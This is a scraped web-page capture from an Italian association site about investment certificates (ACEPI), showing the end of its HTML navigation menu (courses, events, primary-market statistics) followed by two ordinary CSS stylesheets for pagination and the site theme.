mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb
body_size: 2723
content:
#mynotes {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #DDDDDD;
    border-radius: 4px;
    margin-left: 500px;
    min-height: 60px;
    padding: 2px 3px 3px;
    position: relative;
    width: 200px;
}

#mynotes textarea {
    background: none repeat scroll 0 0 #FFFCED;
    border: 1px solid #DCDCDC;
    font-size: 12px;
    min-height: 60px;
    padding: 5px;
    resize: none;
    width: 188px;
}

.note-actions span {
    cursor: pointer;
    display: inline;
    font-weight: bold;
    font-size:12px;
    font-family: sans-serif;
}

.note-actions {
    background-color: #dcdcdc;
    text-align: center;
}
/** Paginatore 
.paginatore {
    display: block;
    width: 99%;
}
.paginatore ul {
    display: block;
}
.paginatore ul li {
  display: inline;
}
.paginatore ul li a {
  display: inline;
  padding: 4px 10px;
}
 **/
 /** Paginazione **/
.paginatore {
    display: block;
    height: 32px;
}
.paginatore .pagination>li>a:hover, .paginatore .pagination>li>span:hover, .paginatore .pagination>li>a:focus, .paginatore .pagination>li>span:focus {
background-color: #eee;
}
.paginatore .pagination>li:last-child>a, .paginatore .pagination>li:last-child>span {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
margin-left: 0;
border-bottom-left-radius: 4px;
border-top-left-radius: 4px;
}
.paginatore .pagination>li>a, .pagination>li>span {
position: relative;
float: left;
padding: 6px 12px;
margin-left: -1px;
line-height: 1.428571429;
text-decoration: none;
background-color: #fff;
border: 1px solid #ddd;
}
.paginatore  a:hover, .paginatore  a:focus {
color: #2a6496;
text-decoration: underline;
}
.paginatore a:active, .paginatore a:hover {
outline: 0;
}
.paginatore a {
color: #428bca;
text-decoration: none;
}
.paginatore a {
background: transparent;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore a:-webkit-any-link {
color: -webkit-link;
text-decoration: underline;
cursor: auto;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore li {
text-align: -webkit-match-parent;
display: inline;
}
.paginatore ul, .paginatore menu, .paginatore dir {
list-style-type: disc;
}
.paginatore {
clear: both;
}
.paginatore li.disabled  a {
  cursor: default !important;
  background-color: #eee !important;
}
#ricercamsgutils {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb
body_size: 26671
content:
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap");
.node-type-home-page .breadcrumb,
.node-type-home-page .page__title,
.node-type-home-page #navigation {
  display: none;
}

.node-type-home-page #page {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.node-type-home-page {
  font-family: 'Lato', sans-serif;
}

.node-type-home-page #page * {
  box-sizing: border-box;
}

.node-type-home-page #main {
  padding-top: 0;
}

.node-type-home-page .paragraphs-items-field-full-width,
.node-type-home-page .group-home-container {
  max-width: 1210px;
  margin: 0 auto;
  padding: 0 20px;
}

.node-type-home-page .group-slide-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
  max-width: 810px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}

.node-type-home-page .group-slide-content .field-name-field-testo-slide {
  font-size: 45px;
  line-height: 54px;
  font-weight: bold;
  margin-bottom: 40px;
}

@media all and (max-width: 767px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;
  }
}

@media all and (max-width: 499px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 20px;
  }
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a {
  display: inline-block;
  padding: 15px 30px;
  background-color: #017990;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 1em;
  font-weight: bold;
  border-radius: 6px;
  text-decoration: none;
  transition: all 400ms;
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a:hover {
  background-color: #002E5E;
}

.node-type-home-page .slick-dots {
  position: absolute;
  bottom: 0px;
}

@media all and (max-width: 1023px) {
  .node-type-home-page .slick-dots {
    display: none !important;
  }
}

.node-type-home-page .slick-dots li button:before {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  width: 10px;
  height: 10px;
  content: '';
  border-radius: 5px;
  text-align: center;
  opacity: 1;
  background-color: #fff;
}

.node-type-home-page .slick-dots li.slick-active {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button:before {
  width: 40px;
  margin-left: -20px;
  background-color: #017990;
}

.node-type-home-page .slick-prev, .node-type-home-page .slick-next {
  width: 30px;
  height: 30px;
  margin-top: -15px\9;
  z-index: 10;
}

.node-type-home-page .slick-prev:before, .node-type-home-page .slick-next:before {
  font-size: 30px;
}

.node-type-home-page .slick-prev {
  left: 10px;
}

.node-type-home-page .slick-next {
  right: 10px;
}

.paragraphs-item-box {
  position: relative;
  margin: 30px 0;
  background-color: #002E5E;
  border-radius: 18px;
  color: #fff;
  padding: 45px 55px;
}

.paragraphs-item-box .field-name-field-sovratitolo,
.paragraphs-item-box .field-name-field-titolo-box,
.paragraphs-item-box .field-name-field-sottotitolo-box {
  width: calc(100% - 260px);
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-sovratitolo,
  .paragraphs-item-box .field-name-field-titolo-box,
  .paragraphs-item-box .field-name-field-sottotitolo-box {
    width: auto;
  }
}

.paragraphs-item-box .field-name-field-sovratitolo {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}

.paragraphs-item-box .field-name-field-titolo-box {
  margin-top: 30px;
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
}

.paragraphs-item-box .field-name-field-titolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-sottotitolo-box {
  font-size: 18px;
  margin-top: 15px;
}

.paragraphs-item-box .field-name-field-sottotitolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-link-box a {
  position: absolute;
  display: inline-block;
  right: 55px;
  width: 145px;
  top: 50%;
  text-transform: uppercase;
  text-decoration: none;
  transform: translateY(-50%);
  background-color: #fff;
  color: #252525;
  border-radius: 6px;
  padding: 15px 25px;
  font-weight: bold;
  font-size: 13px;
  text-align: center;
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-link-box a {
    position: relative;
    margin-top: 40px;
    transform: none;
    display: inline-block;
    right: auto;
    top: auto;
    width: auto;
  }
}

.field-name-field-slideshow .slick-slide {
  position: relative;
}

.field-name-field-slideshow .field-name-field-image-slide {
  position: relative;
  background-size: cover;
  background-position: center center;
}

.field-name-field-slideshow .field-name-field-image-slide img {
  min-height: 300px;
  visibility: hidden;
}

.field-name-field-slideshow .field-name-field-image-slide:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}

.group-home-container {
  font-size: 0;
  position: relative;
}

.group-home-container .paragraphs-items-field-links-previews {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3 * 2);
  padding-right: 15px;
  vertical-align: top;
}

.group-home-container .field-name-field-colonna-di-destra {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3);
  padding-left: 15px;
  vertical-align: top;
  position: absolute;
  height: calc(100% - 30px);
  overflow: hidden;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home {
  height: calc(100% - 140px);
  margin-top: 20px;
  margin-bottom: 40px;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul {
  height: 100%;
  padding: 0;
  list-style: none;
  margin: 0;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide {
  height: 100%;
  display: none;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide.active-news {
  display: block;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li {
  position: relative;
  padding: 15px 0;
  max-height: 20%;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.529849) 45%, white 100%);
}

.field-name-field-links-previews > .field-items {
  width: calc(100% + 30px);
  margin-left: -30px;
  font-size: 0;
}

.field-name-field-links-previews > .field-items > .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  width: calc(100%/2 - 30px);
  margin-left: 30px;
  margin-bottom: 30px;
}

.paragraphs-item-preview-block {
  position: relative;
  overflow: hidden;
  border-radius: 18px;
}

.paragraphs-item-preview-block:hover .group-hover-preview {
  top: 0;
}

.paragraphs-item-preview-block:hover .field-name-field-title-preview {
  bottom: calc(100% + 30px);
  opacity: 0;
}

.field-name-field-immagine-preview {
  position: relative;
  line-height: 0;
}

.field-name-field-immagine-preview:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(0deg, rgba(37, 37, 37, 0.5) 0%, rgba(0, 46, 94, 0) 100%);
}

.field-name-field-title-preview {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff;
  font-size: 24px;
  line-height: 29px;
  font-weight: bold;
  opacity: 1;
  transition: all 800ms;
}

.group-hover-preview {
  position: absolute;
  top: 100%;
  width: 100%;
  height: 100%;
  transition: all 800ms;
  color: #fff;
  background-color: rgba(0, 46, 94, 0.86);
  padding: 30px;
  font-size: 13px;
}

.field-name-field-link-preview a, .group-hover-preview .field-name-field-link a {
  color: #fff;
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

#block-block-33 {
  top: 33px;
  position: absolute;
  right: 440px;
}

@media all and (max-width: 1023px) {
  #block-block-33 {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  #block-block-33 {
    right: 340px;
  }
}

@media all and (max-width: 470px) {
  #block-block-33 {
    right: 120px;
  }
}

#social a {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  background-size: cover;
}

#social a.In {
  background-image: url("../images/In.png");
}

#social a.tw {
  background-image: url("../images/tw.png");
}

#social a.fb {
  background-image: url("../images/fb.png");
}

.field-name-field-colonna-di-destra .view-notizie-per-home {
  height: auto;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul {
  width: 100%;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-data-pubblicazione {
  font-size: 12px;
  font-weight: bold;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-title {
  font-size: 16px;
  font-weight: bold;
  margin: 15px 0;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-body,
.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-visualizza-body {
  font-size: 13px;
}

.news-title {
  font-size: 27px;
  color: #252525;
  font-weight: bold;
}

.news-next-prev {
  position: absolute;
  right: 0;
}

.news-next-prev.ontop {
  top: 0;
}

.news-next-prev.onbottom {
  bottom: 0;
}

.news-next-prev > div {
  position: relative;
  width: 47px;
  height: 47px;
  background-color: #017990;
  border-radius: 50%;
  transition: background-color 400ms;
  display: inline-block;
  margin: 0 3px;
  cursor: pointer;
}

.news-next-prev > div:hover {
  background-color: #002E5E;
}

.news-next-prev > div:after {
  content: ">";
  display: block;
  line-height: 47px;
  text-align: center;
  width: 100%;
  font-size: 20px;
  color: #fff;
}

.news-next-prev .news-next {
  transform: rotate(90deg);
}

.news-next-prev .news-prev {
  transform: rotate(-90deg);
}

@media all and (max-width: 1023px) {
  .group-home-container .paragraphs-items-field-links-previews {
    width: 100%;
    padding-right: 0;
  }
  .group-home-container .field-name-field-colonna-di-destra {
    position: relative;
    width: 100%;
    height: auto;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
  .group-home-container .field-name-field-colonna-di-destra ul > .slide > li {
    max-height: 200px;
  }
}

@media all and (max-width: 719px) {
  .group-home-container .paragraphs-items-field-links-previews .field-items {
    width: 100%;
    margin-left: 0;
    text-align: center;
  }
  .group-home-container .paragraphs-items-field-links-previews .field-item {
    width: auto;
    margin-left: 0;
    text-align: right;
  }
}

body {
  font-family: 'Lato', sans-serif;
  background-color: #fff;
}

body ul.nice-menu-down li ul li ul {
  top: 0;
}

body .header__logo-image {
  max-width: 130px;
}

body #block-nice-menus-1 ul li a {
  font-family: 'Lato', sans-serif;
}

body #testata-esterna {
  position: relative;
  background: none;
  height: 125px;
  min-height: 125px;
}

body #testata-esterna #testata-contenuto {
  position: relative;
  padding: 0 135px;
  width: auto;
  height: 125px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 20px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #block-nice-menus-1 {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul li {
  height: 42px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu {
  display: inline-block;
  text-align: left;
  float: none;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu > li:hover > a {
  color: #fff;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li {
  background: #fff;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li > a {
  position: relative;
  display: inline-block;
  color: #252525;
  padding-bottom: 15px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li.active-trail > a:after {
  position: absolute;
  content: '';
  height: 8px;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down ul li {
  width: 15.5em;
}

body #testata-esterna #testata-contenuto ul.nice-menu:after {
  display: inline-block;
}

body #testata-esterna #testata-contenuto #search-block-form {
  position: absolute;
  top: 30px;
  right: 1px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    top: 90px;
  }
}

@media all and (max-width: 650px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    right: -120px;
  }
}

@media all and (max-width: 470px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #search-block-form div.form-item-search-block-form,
body #testata-esterna #testata-contenuto #search-block-form div.form-actions {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: auto;
  right: auto;
}

body #testata-esterna #testata-contenuto #block-block-4, body #testata-esterna #testata-contenuto #block-block-3 {
  display: none;
  position: absolute;
  right: 135px;
  margin-top: 16px;
}

body #block-locale-language {
  margin-left: auto;
  right: 340px;
  top: 33px;
}

@media all and (max-width: 1023px) {
  body #block-locale-language {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  body #block-locale-language {
    right: 240px;
  }
}

@media all and (max-width: 470px) {
  body #block-locale-language {
    right: 20px;
  }
}

body #piede-esterno {
  background-color: #002E5E;
  color: #fff;
  padding: 0 20px;
  box-sizing: border-box;
}

body #piede-esterno #piede-contenuto {
  width: 100%;
  margin: 0 auto;
  max-width: 1180px;
  padding: 10px 0;
}

body #piede-esterno a {
  color: #fff;
}

body #piede-esterno #block-menu-block-3 {
  padding: 30px 0;
  border-bottom: 1px solid #fff;
}

body #piede-esterno #block-menu-block-3 ul.menu {
  list-style: none;
  padding: 0 20px;
  margin: 0;
  display: flex;
  text-align: center;
}

body #piede-esterno #block-menu-block-3 ul.menu li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 1 100%;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: bold;
}

body #piede-esterno #block-block-31 {
  font-size: 12px;
}

body #piede-esterno #block-block-31 span:first-child {
  width: calc(100% - 325px);
  display: inline-block;
  vertical-align: top;
  text-align: left;
  padding-right: 20px;
}

body #piede-esterno #block-block-31 span:last-child {
  width: 300px;
  display: inline-block;
  text-align: right;
  vertical-align: top;
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-block-31 span:first-child,
  body #piede-esterno #block-block-31 span:last-child {
    width: 100%;
    display: block;
    text-align: left;
  }
}

body #block-search-form {
  position: relative;
}

body #block-nice-menus-1 ul li ul li a {
  min-height: 42px;
  box-sizing: border-box;
  vertical-align: middle;
}

body #block-nice-menus-1 ul li ul li ul li {
  background: #1091ae;
}

body #block-nice-menus-1 ul li ul li ul li ul li {
  background: #49bcc4;
}

body #block-nice-menus-1 ul li ul li ul li ul li ul li {
  background: #62c5d4;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent {
  background: #1091ae url(../images/arrow-right.png) no-repeat 95% center;
}

